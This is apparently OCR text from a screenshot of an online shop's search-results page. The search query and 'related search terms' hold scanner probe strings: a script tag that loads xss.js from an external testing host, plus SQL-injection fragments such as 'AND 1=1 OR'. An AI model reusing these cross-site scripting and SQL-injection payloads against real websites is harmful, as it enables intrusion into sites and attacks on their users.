
Skip
to
Sear
My
Content
Search results for: 'the<ScRiPt/acu
src=/xss.bxss.me/t/xss.js?9204>
</ScRiPt>'
Se
Sort By
Shop By
As
Di
Items
49
-
58
of
58
Related search terms
the<ScRiPt/acu src=/xss.bxss.me/t/xss.js?9524>
</ScRiPt>'nvOpzp; AND 1=1 OR (<'">iKO)),'[0]
the<ScRiPt/acu src=/xss.bxss.me/t/xss.js?9524>
</ScRiPt>'nvOpzp; AND 1=1 OR (<'">iKO)),'[0]'[0]